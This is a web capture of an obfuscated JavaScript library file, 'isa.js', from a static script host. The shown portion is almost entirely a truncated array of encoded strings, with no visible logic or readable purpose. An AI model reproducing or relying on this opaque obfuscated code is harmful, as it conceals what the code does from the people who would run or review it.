

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 49849
content:
var _0x1357732c=['d2/dTComWQ8','WRdcHL8hWRe','WPBdQJeoW6e','WRldRCkbaMG','WQ3dHLGvza','W5RdUmoubGK','WPhcSIWIiq','WQVdQhhdG1y','W6HBW6pcSci','W41fdd89','W7eiW7X/W7i','WQK7i8kjha','W5pdIvnuW7a','WP7dMCk2W4hcOxORi8kjiG','W7uxASktAa','dwDcWONdOq','W7qOFmkjwG','A8oQfSoRCa','sa/cUdKy','WOWPc28N','WPNdOKZdPui','WP8YWQGfFq','cW3dHSkNrW','W5ZdNaf8WOS','WQjBe8krma','BcdcH8koWPO','W47dIZ0DW44','nrxdHSkNvW','WRO7EmkXxa','c2DpWOpdUq','WRb2qCo6W7S','q8oUW5zsvq','WP7cGcqjlG','W6NcSSosWQJcLq','jtJdLmoeW6y','W5RcMqDbWOi','W4FdG8komsy','pfWjWQCd','WPawWPGhrG','W44/mqT7','WQO9WRSXsW','FCohoKLl','WPBdPCkYbe4','jrPBW7RcHq','WQilWP3cMaW','sCoiWRLaeW','wmo1gCoQDa','nHbPW7tdUq','WQFdN1BdVgy','WPRdISoWfmoe','W7znW647qW','W4alW5ldOCkB','WR3dTeBdMg8','WOTOv8oX','W7OGcqbW','W4fxpmkVWPm','WQpdThbCDW','W4hdM1HMW6e','WQ7dRSkIb30','WRK8fN8N','W6WEhZCw','W4eBW5fzW58','BCo4mSo0za','ysDlW5ZcIq','W7KuW5DfW5m','W63dIszWW60','W6ZcPSonWRNcHW','n8oBxSoXWQW','cxXxWOhdTW','WP1gvSo6W7y','WP3cVqm1kW','BcxcR8kzWQi','W4NdH1T/Fa','bwPkWOZdSa','WROpW73cRdC','W7pdSd5WW7S','WOq+WQe9yW','h2pdO8obWPW','W5G+oWLa','W6dcRCokWORcKG','WQrCrmk7Ea','WPbfg0PJWRbh','W4FcM8okWPFcLq','W4pdJN1DFG','WPtdVmkio2y','WPldH0qvAW','W6bmyCo+uG','WOHDuSodW78','fCk4W5GkW5e','eSk3W4yWW4O','W7VdJ1HsW68','WP5Gbmksla','n8kvW4i','uSoeW5fBcG','WPVdIKRdQve','W6JdVK9iW7e','W4ldJfbtW5e','W7qfymkAvq','CCobf2rE','zCk8vwRdJa','gCkWW7OLW5m','WRKFW7JcPIy','W7i4W67dPCkZ','qaBcTdKh','sSouj0bf','WQvOt8oUW58','W63dLCk1lHS','WOrAhSk3aq','W6NdMLzkW6C','WOKlW6pcUb0','WQmPoSkktG','W5JdGwTAW70','W6DPW4WytG','hZyAWP0J','W4FdPs14WRW','W6zJaCkmWQi','W4anW4/dLCkC','W6tdGIH2W6O','WRJdQNNdMKy','oSo8vmo6WP8','WP/dJGGZW5m','wH7cJCkrWRe','W7tdGhDmW64','W4uEW7JdJSk1','fa7dHmk5xW','WRqip10D','bLHZWRRdVG','tIP5imkY','W5f3W5dcSXu','WP9dwSkGtG','WPS+WOjGFW','oMldRmohWOe','WQyhdKal','W5ZdNvnzW7K','bGpdJSovW6y','WO3dVgBdH0m','W5PUW5JcSsW','W5PaW4/cKqS','WO3dHSkPeey','WRb+smoJW7C','W6pdOGz3W6W','W4pdLCowWQFcKq','dCo3WPD8cG','W7KrCmkZDq','WR/dShzBW4a','WQVdJXWAW64','W7VdR8k+mXm','h3tdR8onWPS','b8k0uvBdLq','gYSSW6ON','iYHoW5tdRG','E8kCstub','ESoBWOvLoG','h8kGW6CsW4i','W53dONjUW4u','W6tdOYnFWOW','W7vMnSkuWOW','kSolmCo9WR0','W64WASkQyW','Bb7cV8khWP0','lSolu8oYWQ8','W5BdM8oiWQ3cUW','ahTtWOddOG','bs51W7ddLG','W7RcUmohWQtcMW','WRDeCSk8Eq','nmoNvCoXWRC','W77dVbzYW6C','BmosW45zvW','zHpcISkXWRW','dJupWPqI','b8k6AMFdGq','m8o/xmoFW5C','vSknjCobW5K','W5XOW7ZcNGK','WQ3dJCoie8o4','xCo7f2j+','WQpdR1L0tG','W4HxW4BcOWK','WQ1fymkMya','W7JcSmomWP3cMG','W6T8omkqWRC','qJ5uW5RdSW','DmksiCoDW7W','W67dNCoqWPVcJG','kLNdH8olWPe','WQXFaavF','WPuIm1e8','W4nlW5/cOqq','WRnLqSo5W5q','WQOvW6NcPcu','W7fkW5ZcJWO','sq/cI8kAWQu','WOZdLaePkG','W4mgptX5','WQVdPuJcS0u','WOTwFCoTW5O','W4rAW4dcNGK','W48Fa2Gw','WQC9WP9Avq','E8oBWQ14ba','WOZdVmkihb0','W6bIe8kvWRe','kd/cSwjt','W6K8W6RdG8k+','x8oAgCoYCW','nM3dTmopWOG','WPZdImk0fKy','gmoLFSokWRO','WRPbrmkLEa','WOxdT3NdMI8','a8o3r8o+WQG','W7zEf1XK','W5/dVmk0WRNcIa','WOdcUca6oq','nJ/dJCoXW4y','pCkpsSoBW5a','WP9hcSoQbG','xdm3WQpcJa','EColWRT4hW','WP5iwSoKW6y','W65VW6amyW','W5OVobL9','W44ty8k0AG','Amo2W4jfqW','FmovjCoREG','sGVcKCkLWQm','WO9ip3bM','cCoQmCo8WOW','W6hdIH1uWO8','W7FdTH55WOa','A8khxqaw','WQZdJConm8o7','eKDgWQddOa','ornsWQddSW','ChC7ECoo','hN9mWPpdKG','W7ddPdfhWOa','W7xdOIz2W7K','W5hdOcD2WRq','ndHsW4tdPq','pdxcPh9Z','W5BdUZb6WRW','C8oqoCoODW','W5PZhcLA','dsaeWOKG','WR5FqSkGBa','WQBdJxWZDG','WRRdKMVdJvq','tSo2k8oxwq','whbmzSom','mWLSoSk2','tbBcL8k+WOu','W4VdJw5Zya','WQtdJ8klnM4','z8kUyGC6','jYTiW4ldQq','W6W+at1R','CSoqWQLVha','W68RW6xdHmke','W7/cV8ohWORcKG','ndDkW6ldJW','i8oBwSoXWQm','ECkSxquc','W4hdNSoxWONcNG','WOhdR0GgW5G','WOKsWPnJwW','ACo7WR5Xaa','W5ffW5VcLqu','WPldH8kTf1G','W5OdW4vyW4m','kXVdUmkjqW','W6FcSSomWR7cGq','crXZW7tdVq','Fh1BqCo4','W6KlW6FdNCk6','EbZcPdmq','W4TCe8kEWQC','W5/dOmoxWO3cIG','W4hdLNTZDa','W5jSgYPj','FSozpv9j','qSo0igTH','WQFdNSkYo1i','W60NE8knAG','ACoXWRvnnW','zSo7WRrtga','W5pdPvjzW7K','cY/dNCowW4i','mr08WOaU','W5NdKc9PW54','W4hdImoyWRZcUq','adGBWPa+','WOfXCmofW4i','WOD8ECkqrW','cWFdU8kCuG','ztpcLt80','WPRdM8oSkCo8','i2TJWOJdQq','W4nQWPbtyG','mIZdJCoOW5W','WQKlW6NdGYS','W6nKl8kpWQy','ou10WQJdLa','brbVW47cOq','CmkLya8i','wqVcMSkLWQi','W63cSmolWRxcJW','yCosWQDMcW','WOxdG2NdMvu','W5jEgmk0WRC','zCksD0ZdVq','W40eW6hdJ8k1','W5KOW7HkW4a','WPFcMayjgG','W6vZm0vx','W6KvW4z+W5W','WQZdLW8HjG','CgXzq8o1','W4Kqob9Z','rmo1hNO','W7eTAmktqW','A0Hsx8oR','W4yFW5fhW60','wSkMs201','FsZcV8kzWRC','ac3cIhD8','W5KzW5vwW4i','W5HZW5dcJaO','W60Kdhic','W7NcGYKDW6q','CmkxW4mvW4G','W61omY9N','WQRdP34MsW','q8kwm8owW58','W5hdSHPHW6y','dqX5W6tcKG','W7zmW64QBa','WPZcSWOWaa','W67dNCodWQpcJq','WPXlkmkujq','lSkVCMZdOG','WPXzoSkaka','W4dcRSohWOxdUq','WP3dQs89W68','WRrss8k7Eq','iX4FWQa6','WRfah8oPmG','WPpdIMxdHuq','W4FdPezCWPC','CSkLAbin','WQ1Cr8k4DG','j8kBChJdSW','oZPgW5xdPW','WPe0W4dcIci','W4HagZLD','wcFcVdmH','WOW4h1qI','W4hdVCoqWPlcKq','W7apbtXo','smorcSo8za','WP4nWOD2EG','WQz9xSoMW7W','W6hcRmokWRVcUq','mtFcHhHU','W5u8C8kVpG','W5axW4HLW5a','qCkbsciI','WOeTi1O6','sSoKWPfdna','W4ZcKSoBWP3cGq','WOZdHZWFW5C','fGXPW77dUW','W4VdUMbnW7a','WODxgCk/jq','rSogWPnmpW','Dhzbq8oT','ACodq2X9','W5LtAmknzq','jZPwW4FcLG','ASo8iCoqtq','W5tdKYi+fW','orzNnmkV','W6xdQJe','WRNcVsOIhq','yCkLfSoSW7W','uSkMc8oHW5O','s8oMWP5n','WOhcGv8aWPGTlSo6W7NdR8o5','CCoYW59fwG','W6WDuCoMW58','W6b+ifX2','DmojW7TUEW','W6b8duPc','zColWQLrbq','W6ZdLGrBWRm','vXNcKCk4W7O','WPpdTu3dR3u','imkPuuFdGq','WPGPxmksxa','ggqBimkh','D8oSW5zgDW','fCkrWPDnW4q','W7vRg3L5','eCkBveNdGW','nZtdK8owW44','ACkRqXiP','bSk3W64VW4a','W6NdQCoQWOBcIG','dtXcW7ZcHW','W7RcOmouWRpcKa','W5tdG20ztG','W41mpMLM','BSkpqdir','W7RdQ1LZBa','WQbOCSoNW6G','WPpcTYrkkG','WQrZW5/cVIy','aX7dMCkQuq','W45BqmoBbq','WR4vWOL6Aa','W4L6mmkiWO4','WQqsW7FcOZe','FSo4W4rEwG','W4aFW7RdVmkk','mq5Vi8kI','mdtcJMTn','WPBdUmkVmv8','WRSfW6hcVde','W5VcGwiOtW','pCksW7ysW7G','ESozW5bzwW','xmo1bSoPrW','WP3dQsGYW70','WPrptCkzrq','WRFdIhldJeq','D8osWOvy','vSkYx8k6W5q','W6Seddza','WPRdMLxdMKy','W7hdKubAna','W4G5lbPQ','W6ldO1zsrW','W4L0m8kwWRa','W6SxW7X8WRS','WOC4ee8S','WPe7m1CM','lHb0cmk/','W6WZuCkpwG','umoeWPPina','W41gW5O2za','fra6WRuD','l0xdUCoIWOy','WRXeg8kGka','WQdcSaGIjW','mcybWOWc','W7TWmCk+WR0','WOK6hvqx','aWZcSxPm','pSkuux3dQW','WPJdLSoyeCoO','DbW7F8oT','WPzBDSol','eJxdNSkwxG','W5pcOwfk','WRrprSk0tG','WOfznSoMW5q','W4zafsHl','kbznmmkF','WOaikeWf','W60phx0i','y8ocleDw','W5fuW53cNGq','WQelW6NcLYG','nYtdJ8oAW4S','WOFcVNBdPMa','mCokmCoxWR8','xgX4xCoP','WOFdUZ8VW6S','WQHGwCoMW7S','WOycgfaM','W7jUpCkaWRW','W5RdTczHWQG','zCkjW49clW','WPdcKIGYnG','W7GcW7ZdImkC','oSoixSoZWPm','a8kBwvpdQG','WP8YWQiAAa','W7NcPSoPWRBcHG','W5WRq8kVFG','WPRdJrzNW4O','WR7dVCovg8o4','gIfYW5hcHa','W54mW4LcW54','WQDLvSoJW7O','WO/dQSkEkhK','WOFdNgRdHNS','WPm2c0CH','WQ8jn3iz','qmkEnmofW40','WOlcHqGxW40','W6mfAmkrra','W4pcJCoTWPxcOW','W5hdMSozWRdcQG','kh/dQCoyWPi','brn0WQhcGW','vmoShSoCFW','dSoCrSoXWP8','W7q2zSk3wW','W77dQSouWONcHG','W7fbW57cLZC','W7JdHqDEWQy','WOxdHmkEeeW','ktRdRmoRW6i','WPuyWRP7AG','WONcKYWckG','W6RcQ8obWQVcNa','W7TFW6qsrW','WOhcRYy0kq','WOmBWOz0Eq','ASkMzWGn','tmkpW71YxW','WOrwiCkeka','WPm6ivK4','wHNcOc0s','WQZdUmkMafG','W5eRb8k1va','W6ZdTrzGW7e','WRaCnxWz','aLldJSoTWR8','o8krW7S2W68','vCosW4Xziq','r2HCBSoT','CSk3sSoLW4K','W6ldK157vG','rGJcNmk8WOW','W7VdMKXBW6W','W5D6eJHF','ntzjW4xdSa','WO3dLmo5g8kf','W5OBW4/dQCks','p2XyWOpdNG','W7FdOCkGmaa','aXnoWRJdKa','u8o3WQDrgG','WQFdG8ojeSo5','WQWBdvG+','gmk/uLxdLa','W5/dPbj/WR0','W6bJhvTX','fMxdPmodWOO','jhldUmolWOe','WOrcu8kFCa','hSoRuCoBWPq','DmoZW5HvwW','dhHcWPZdJG','WPBdGmoCpCoI','kSoEsCo+WRC','WPpdQCogimo/','n8o/CSoHWPS','jb1TkCkW','a3j1WQpdTa','WQ/cHsTyWQFcQmoOWO8','W5m+WQmdFa','WOyEW5tcJd8','W58BW5fgW4a','smo1eCo9DW','W417W4dcVcm','W5ddQsnwW7i','db/cJhv+','mcldM8onW5O','W6xdUviWW4y','BfzbqSod','W6rmd0Dl','W5WjqCoTCG','WOKVdKuS','usVcKSkCWPe','CtBcUCk9W48','W5uUd31a','WP85WQPSwq','W6xdOr58W4u','jwpdQCozWP0','E29KrSoZ','WOvqfSkaiq','W5O3W4HCW54','WRfrrCk8uW','W6H3d0z/','WOuGWQPnra','hCkiW4SzWQC','xCo1j0PE','WR1fqmkHrq','WQWqW7lcOIW','aSkND3JdGW','cr5JW7RcVG','krHGi8kU','W6fsW78Psa','Cg3cVmoEj8ohbeyfx8ovW4y','WQy5WRDgwq','nmo8vSowW613WQblWRC','WRVdGMNdNvG','E8ojWQ1rgq','WOjxbCk2jG','qSoeWQDtoq','W64WBSkrva','W5JdMxf5yq','W5tdJtTzWQ4','W6rXlCksWQW','WRG8WQeLyW','aZWhWPuP','sX7cIaqh','WQC4W77cRYe','W6z/lcHz','FCodiKvl','EKjKjSoi','nK3dPCoqWP0','cd3dU8kFyG','W6nhmSkkWRW','W4NdSHfKva','WO5zeSkjga','adTSW5pcLq','WO50ySo0W7q','ECklEqqV','DmoKW4zMrq','W5dcMsr9WO8','cHT9n8k1','DSoYAmoGCa','WP1Ea8kwkq','W4DIlIrw','WPZdOI4IW7y','WPddQIK5W78','W7iVW79FW68','eCkPW70SW5O','bx5pWO7dGG','W47cV8kMBCksWR8GoCoJdta','W6pdLmk5wH0','W5j7dXzB','WQhcPZHdW7u','WO7dISkMegy','WQCwWQf+BW','W4iyuCk0pW','WP9dcmkTWR0','zCo5WRjreW','WP3cQZSMfq','WR0YWR1AwW','nc9RW4ldQW','WRNdRmkUlvu','CGrkWOBdRSoCpCox','ymkUFaat','W7JdGCoVWOBcNW','W71xW7m1xG','WOddKsiSW6e','W7JdQGCzDG','W6bhp8klWRm','W4xdPSouase','WQVcLJ4unG','W4qcW5VdP8kE','W6vTbq9H','fCowW65wzG','W7bqnZzE','WP1JaCkoiq','W5JdTwawF1q2','W4qywCkSCq','W688ySkdsq','pSoyv8o6WPW','WQRdISose8o9','W6NdQ8k7bWi','W5GKebXY','W5muW5/dQmkE','z8kNqZqL','DCoYWR5Rka','WRXEymkXya','vmofW7fDEW','WODAECoEW60','WQ3dPLGfCW','WQxdSvhdRgq','W7SgW553W4W','B01trSo6','W4pdMvfCW6O','gcifWOe9','vSoRimootq','aH/dU8oJW7G','W5ddJ8oEWPlcQG','WQZcGXKu','hWb7W6BcIW','jJniW6NdUq','W6bHff9R','a8olrCosWR8','WOy0hum1','W5PVad5h','W6rxW6ePEW','D8oqW51ztq','WPpdSCk9dK4','WQW2WR1Xvq','W74LW5RdH8kn','WQ3dGrJdUvm','WRNdHmo3nSof','WQpdUNu6sW','WRX4tCoTW6y','kcldKSoBW58','WPldH8kIbuy','pZRcMhr+','sCoAWODygG','W7O9paLW','W57cO8opWQFcGW','W7Hapdza','r8kRpSo7W7q','WRRdP2GbAW','WOvaeCkdjW','WPddJMiNsq','W7hdHCozWRZcUW','v8k+lhrF','W57dI8oWWQ7cRW','W71IlCkbWQW','c8k+h2zv','W64LW5RcG8kY','E8obWRfTfG','lsTxW4NdTq','W53dMY15W60','t8k3l8owW6G','ESouWQHiea','kMBdUCosWRe','W4SaW5DEW5e','WRFdRa4XW4O','cw5qW63cIG','W7ffW47cKq8','jJtcHgrw','WRfgBCoTW5W','WP4dWOr4BW','W7TIpmkFWQm','W7xcPmotWRtcHG','lHP6lCkH','W6CKW79mW7S','W53dM8oyWQVcVq','E8ohWPPhca','iIveW7ldKa','W6NdMvfFW4m','hmklDvNdIq','mfXZWRJdUW','W7TTW607wG','W5pdP8kPbrW','oxVdTmogWPm','W4T4emk1WRC','W7G+W6FdHmkP','W6T6kCkaWQu','nNVcJSo/WQa','bcRdHSoSW5G','W7y5cYLk','W7ybW6mHW7e','e8odtWGu','W7G3W6b+W4q','tmk8DCo6W4O','W7C7mrPE','W4bIoSknWQm','Ba3cRCk7WQ0','WPftg8keoq','WPPuCmkTDW','WQrxxCkXBq','WQuanNOF','gXf0W77cGa','WRxdNd4TxW','B8kSFWCc','s8ooaCoRvG','wIFcSmo2W6q','EMRcLmkMWOq','nSogtCoOWQ4','kCoFsCoXWQS','W5ldNsDJW7G','W7VdVgPiW48','brf7W7RcLG','D8o0W41eta','W5hdUCkZfWq','mWqGWPik','WQjxtSkWEq','rmkrmCoDW5i','W63dGGPaWPe','WQvgx8oFWOa','W44xW67dG8kP','d8o1CmoVWPe','WRzcrmk6ya','W7ZdUJHGW6m','W5JdU3P9FG','W55MW4uzzq','mhPvWPZdTa','WPu5iu8O','W7ldHmkueYa','xrJcQdGz','WR4sWPjnrW','hmkIW6a3W6m','W5nRjYHr','qCkfdSofW4W','W5TqfXry','WRX3kmkZiW','W7iKW4DoW7i','uadcILar','oIXCcmki','W7CLuCkvuW','W4xcMCoiWR7cGG','W7BdKcHsW6W','b1dcPg5D','qG/cUZil','WQpdR11dFa','W6e4BSkesa','WPn1Cmo8W6i','x8o0ce97','W5rsatTa','W7qpW75hrq','aCkNx3xdVW','W5/dPYz2WRq','W6GiowCD','wmoEbCoVzq','WQjOhCk2da','dwPtWOhdKG','FJzGW7BcLSoRmq','W5BdU1TxW7W','WRBdHwRdILe','W5NdTmotWRdcRG','hGZdJ8kVvG','W43dHSoOWQ7cUG','W6eCWRrqvW','W4VdNqj6WRe','W5b9gsny','W7OyW6PHW7C','WP4IWRSoza','WR7dLmoKdCoU','W58LW5/cG8ki','W4fbBubB','WPddGCoKf8kf','WQZdVYmyW7O','W67cLInbW4K','ySozWRfNcG','p8oLCmoSWPC','W63dPrXJWRe','gYmFWOuT','W7yJW6q','yCoLW5zkxq','pmozCCoIWOO','umkVybSX','mYRdISonW50','WPjxcmkdiG','W7BdQCk9lb4','WPxcOSoremoM','AJZdHSkbpq','jNJdTCoYWPi','rItcKYWe','W7FcOSorWORcNa','wCo8nwPU','dwT5WO3dQW','W7LPdunH','W6NdSfDFW7e','WQNcVZSMlq','W7HNl3Ph','ASofWO1GbW','W5ldRr13WO4','dSkGW6yzW4y','W6TnW4Cuta','W5/dSh12CW','W6fWkCkaWRS','W4H1d2DD','W71wW7e8tq','umkNtrai','W5mSsSk0pG','WOOZW5FcIb8','W5a/W7rQW4q','W53dG2bWW50','WP3cKcuWoG','W4y1W4vnW5K','fHmO','W6GwW6tdVCkn','WR1dcCkobG','W6zZf8kuWPe','WQFdQLWZBG','eSk/W786W5S','WOKJkNG5','WQ0fWPyYAW','gJqotmou','sSouW4fUBG','W6NdVSojW4tcIa','ySkcnKhcTG','bJLRW6lcKG','oZhcJMjs','rmkinCoqW5W','h8k9W6i0W5e','W5ddPXb1WQO','WO90i8kcW5q','W5rnftnz','gg5rWOJdUW','WPddMSoWgSkg','WRamWOuOyG','W7moESkzqG','wSoEfmo6BG','W7WIW4DaW5q','nL3dTmoaWPG','FCo7W4vgtq','W4uOlHPa','gmk/W681W78','W7hdI8o/WQlcUa','lJ/dJmoiW4u','jg4pW4pcRW','W5CIW6DaW60','z21xtmo0','W5SeW6nSW70','asiyWPuR','qXJcVcCt','W7HChejK','W65IW5Koqa','W6CVFSkpxq','WPCLW5ZcUG8','W7nCcejQ','WR4DWPX8Aq','W4yCW4fkW40','WRFdGGGr','W4jgfCkVWOa','WPTZxCkLwW','iJjfW5FdRW','WPahW7NcMH0','u8ooW4byya','W4PYhsjy','W47dJCovWQxcRq','avpdHColWR8','W5jPmH9k','tCoAWOTHea','lIxdH8kFFW','WQ1VqCkGFq','FSoJW5XzwG','W4b0egXf','WR7dLMZdM3m','FgXatCoR','WO9FrCkHEa','W6y4FSkiuW','W4vOW5RcUIu','WPbmCSkgqa','W5bVhtDs','WQDzqCkNDW','W5RdTmoEWQ/cVW','W6HUh1T9','W6q5WQxdJSkY','W4RdI2PXFG','W7iTySkXAG','gJfLWRae','jbLWW53cSG','WQFdT2OexW','tY3cTZOj','smkalCoDW7y','b0XyWPVdTW','bGXLW7FcLa','ksVcSwDv','buXlWRVdVG','W7L2dh1a','W55pW7eWEq','gGfBW6pcLW','W4qPlHvZ','W6VdJuLWW7S','WPZdLSoUomoe','hXxdShrC','sqtcPdef','W73dGJrLW6u','WRqNWPqIEW','W5VdPZT1WOi','kH9xW6BcGq','W49dDe9q','WOJdJCkXkve','pKxdImoDWOa','rIdcLsWx','WQ/dIM/dNLG','kmkTemosF8kDwfC','W4Kgirrm','W78HW6mHW50','W5NdH8ovWP3cOa','lGVcObyQ','W7zIhKPj','W6mHW57dVCkY','WQxdN3xdPKG','eSo/zCoVWRe','WRDGxCkqDW','W7zKoqP2','WRddL34RDW','ywZdNGWX','W78OW75OW6e','W5aLWQuaFq','W6CGhGf/','qCkeEY8X','fHmWW7ZcGa','eCkQuu3dJW','WQ9wxCkZCW','jXHHnCkP','W4ldGhTFW6i','rapcOGyv','jNhdISoBWOe','BCk/ysKQ','jdNdV8orW5S','lCouW5yaW6y','tCodBsaV','WPZcGd44nG','WOzWzmkbyq','mblcNgfT','W5j7gdLF','D8oyiMro','DgPhCSox','WPfOC8o/WPu','W6NcKmotWRpcMW','C8kti8orW50','rSonWOzgha','fdrWW4hdUa','WOeCuSodW5W','oN3dQmoEWOa','uLjgESoO','WPxcSJ4Yfq','WPfzi8kcW6u','WPpcTHS6ca','W5uamGnV','WQeCW6tcUJ0','iw7dS8oBWPS','W4zTWPaWja','eb/dMmoLWRC','W7KpW5nBW5S','WQONWQG7CW','W6Hhm8kfWRG','WRvOt8oVW7K','iXVcP31a','WQ93gmk0jW','W5HyhmkI','WPddNmkWlmoa','WOmeWOrTAa','WP3cIZ4+jG','W6ddKeHQW7W','fxKKoSko','W4JdJmkmftK','W44Biab5','EmkxAayl','rSoiWO1zha','WPNcRJ8Pjq','iCk/s1tdIW','WP8AWQq/wG','W7LEguX5','kZTpW53dSq','W6JdMvj5tG','g3jhWRddGG','W5nGeIPC','WQ3cKvjFca','eWFdHCkbxG','smopc8oXAq','WP3dOIS7W7S','kcipWPiM','W6ZcR8oiWQVcLG','lSo1sSo6WRu','emoyW48eyW','kSkZmhZdRq','FCodyHOJ','jrnEwCk2','WO/dVxiovq','W61ek3Lc','BW7cLCkVWP4','aHXPW7pcKG','rmkvareO','W6tdVJ11W6u','W6yOwmkyra','WR4oWPXMBW','WOWQfuix','uKFcGgfsp8kWW6O','BMr/rmo9','WOSna18b','WOZdGSkcir4','WQZdLCota8oK','W5BdTdHWWRy','lGOKWP4J','WOHxDSolW5O','oCkXEthdIG','W77cPCoGWP3dUq','WO7dJ8orhSo7','uXBcM8k5WRG','WPFcNXSLhW','bq7dSmkeqG','WRuyWPKSxq','WRXWxCouW6u','dtP/jSk0','W40kW4ddRmkh','W7L/W74PuW','w8ogc8oPAq','tG3cSYKg','hM55WPRdOG','A8ootvmK','oCovu8oSWPm','WQXromkUda','p8oNxmo+WQe','WQL0bSkleq','WRa2rMfJ','W7nxeur7','W6bbW5xcVqq','WOvaw8oRW6S','tGBcMCkMWRS','W7O5wmkdEG','WQNcNXSbhq','BCoXW4v2zq','WQlcOdOYnW','W6zmW5xcLcO','W6JcPKDyeW','WPBcVYyaoa','jZpcIw9q','eGGmWOKw','fdStWOuJ','C8oTgSoTxa','WPJdPxerBW','W60Dmdbz','gmk8tvZdHq','FqBcSCkOWPK','han4W6ZcLq','W40MobL7','WONcRJ08lq','vSofECoIWPu','BxDbqCoi','e8k1W48LW58','eZunWO4N','WPG1WP1npSkTemoRWOOPW5bm','W6iGW6/dImkL','W5HehqLt','ESoGWRvgaG','WRNdUSo3fmoF','W4GPisL/','d3v5WOddVq','W6BdIs1YW7y','BSkMFHaz','ACkZmCoUW5i','W6BdQmk3obK','W7nQD1fj','iqvRW5ZdHW','l3D3WPJdVW','kmoKBmo8WPu','hrfMW5RcKq','ASorWP5Wka','uSoTfmoGvq','WQ7cV8kOW5ZdN3/cOHKDmrC','ib1WW6ddJG','W73cRCoxWQhcGa','WRiFW6tcQt4','xhDXFSoq','gNddLCoFWQe','W7XGkSk+WO4','WPqjm2yO','ghXxWOddQW','bdLOW7pcSG','mmolxSolWRe','qSoXWRztpG','WRyAW7JcUsO','W7TQW4pcJXq','W5JdVI9NWR8','kWldJCoBWQi','WRRdNMedFq','W6fSW6xcMIi','WPVdV8kndMG','wmoWfSomsq','WOVdPaWCW4W','W7/dMWraW4S','W7BcJZG1ba','B3fExCoH','W6VdMuTpW70','WQ1/nCkPfa','tJH+a8kx','W641ySkyuG','W7jNa8ktWOW','W5TId0vx','WRVdRmkQbhm','wmooW7LDra','lmkGW40pW6a','W4VdHhHZDG','WRZcSGqdhCoVf8kaW6KIW4i','W6eHW5vaW5C','jHZcULX1','qrlcVYKc','Bh5Kw8o+','W4nSot96','WQWtW7JcLYu','WRhdPL4mAW','W5xdRsLIWO8','W5n+oaLa','W5hdVSo+WO/cQq','vCoQFSokWP0','amkKtvldGG','WPxdQCoCcmot','bmkIW7WWW5G','W6OkW5hdN8k5','xmkrmCogW50','tmowbSoFAa','hSkMwN7dNq','a8kMsvFdJG','W6TzW4O','WQ8zW7BcPIm','WPBdPsWIW7i','W6zXcCkOoq','W68OCCkesG','WQHxcvmG','W6H0pefN','t8kHhmk6W7C','hH15W6tcLG','zmoCkKjw','itnzW5VcTa','y8kaDdm0','i0ddS8otWO4','W70xyCkwxq','WQ3cOGjkqq','W4hdPmkvwHm','W7WJW6rQW7S','WORdISkMo1O','juldTCopWQa','ydtcIJOO','qhJdJ8oiWOu','W7ddGXTPWRa','W7NdUsXZW4W','E8k+aLHc','fty6WRuG','W5T5e8kxWPm','FZtcRSkoWPO','W4qKp8ogqSovW4tcHSoKeq','WRpdIMZdHuK','W4JdJKLChW','iHbZW4xdRW','W6PIWRNcRcy','W7KuW6H+W50','gbNdPvDt','tmo0WQPtga','W4/cLSk0mqu','t3nuACol','WRS8dKeJ','n8oavSocWQ0','ocvyW4ldUa','WOmbWOLNya','kcBcHLXr','ySokWQz+hq','wCojWRfMoa','wMvIxmoY','W5rDlSktWPi','W4ZdGJPYW7K','W4nof8kXWOq','W7ddV8kWwGm','WPhcP8k8dM4','W6/dPc90WQq','zddcHXSL','e2LiWQhdOG','WP8rWOfZAq','hSodaNXk','W55/W4lcStC','sZxcJ8kIWRu','WOXwe8kinG','fJedWPu6','kZVcKwvv','cCokt8oXWQ4','WO8+WOmAFW','wa7cTmkjWPW','WRhdLgRdGw8','W4PauCoeW58','ktbQW6tcNW','W5HYadzj','WQxdSsLGW4S','WRqAW5NcQYy','W7FcKSogWQJcGq','WPuzWPXKAa','WQGwkwq8','wrZcPmkTWOW','W4ulW5hcG8kx','hYDWW4FcKW','W5RdRZXXWR8','omkiwfxdKa','W4tcVNhdKe8','WORdMqmZW78','r8odzZyR','WONcOXGIka','W7ZcGSoXWOhcVW','yCouiSoPEG','W67dV8kTbqe','e